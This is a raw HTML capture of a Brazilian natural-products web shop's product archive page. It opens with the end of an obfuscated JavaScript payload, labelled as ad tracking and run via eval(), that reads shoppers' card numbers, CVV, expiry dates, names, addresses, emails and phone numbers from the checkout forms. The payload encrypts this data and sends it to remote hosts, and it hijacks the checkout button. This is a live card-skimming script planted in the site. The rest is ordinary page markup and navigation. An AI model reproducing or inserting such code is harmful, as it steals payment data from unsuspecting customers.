w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}


/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-enxaqueca term-1667 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
